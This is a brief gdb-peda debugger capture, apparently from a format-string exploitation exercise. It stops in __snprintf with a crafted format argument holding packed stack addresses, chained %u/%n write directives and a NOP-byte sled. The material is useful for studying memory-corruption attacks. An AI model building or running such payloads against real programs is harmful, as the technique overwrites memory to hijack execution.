 Breakpoint 3, __snprintf (s=0xbffffb3c "\223\213\205\033\"\317\340\267\027",
maxlen=0x190,
format=0xbffffe62 "\377\377\377\377\360\372\377\277\377\377\377\377\361\372\
377\277\377\377\377\377\362\372\377\277\377\377\377\377\363\372\377\277%16u%n%20
7u%n%256u%n%192u%n", '\220' <repeats 141 times>...) at snprintf.c:28
28 snprintf.c: No such file or directory.
gdb-peda$